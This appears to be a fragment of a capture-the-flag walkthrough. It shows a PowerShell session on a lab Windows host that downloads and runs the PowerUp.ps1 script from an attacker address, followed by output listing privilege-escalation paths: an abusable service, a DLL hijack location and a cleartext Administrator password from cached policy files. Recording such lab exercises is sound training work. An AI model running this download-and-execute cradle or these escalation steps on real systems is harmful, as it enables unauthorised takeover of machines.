 PS C:\Windows\system32> IEX(New-Object Net.WebClient).downloadString('http://10.10.14.13/PowerUp.ps1')
Privilege   : SeImpersonatePrivilege
Attributes  : SE_PRIVILEGE_ENABLED_BY_DEFAULT, SE_PRIVILEGE_ENABLED
TokenHandle : 2344
ProcessId   : 604
Name        : 604
Check       : Process Token Privileges
ServiceName   : UsoSvc
Path          : C:\Windows\system32\svchost.exe -k netsvcs -p
StartName     : LocalSystem
AbuseFunction : Invoke-ServiceAbuse -Name 'UsoSvc'
CanRestart    : True
Name          : UsoSvc
Check         : Modifiable Services
ModifiablePath    : C:\Users\mssql-svc\AppData\Local\Microsoft\WindowsApps
IdentityReference : QUERIER\mssql-svc
Permissions       : {WriteOwner, Delete, WriteAttributes, Synchronize...}
%PATH%            : C:\Users\mssql-svc\AppData\Local\Microsoft\WindowsApps
Name              : C:\Users\mssql-svc\AppData\Local\Microsoft\WindowsApps
Check             : %PATH% .dll Hijacks
AbuseFunction     : Write-HijackDll -DllPath 'C:\Users\mssql-svc\AppData\Local\Microsoft\WindowsApps\wlbsctrl.dll'
UnattendPath : C:\Windows\Panther\Unattend.xml
Name         : C:\Windows\Panther\Unattend.xml
Check        : Unattended Install Files
Changed   : {2019-01-28 23:12:48}
UserNames : {Administrator}
NewName   : [BLANK]
Passwords : {MyUnclesAreMarioAndLuigi!!1!}
File      : C:\ProgramData\Microsoft\Group
            Policy\History\{31B2F340-016D-11D2-945F-00C04FB984F9}\Machine\Preferences\Groups\Groups.xml
Check     : Cached GPP Files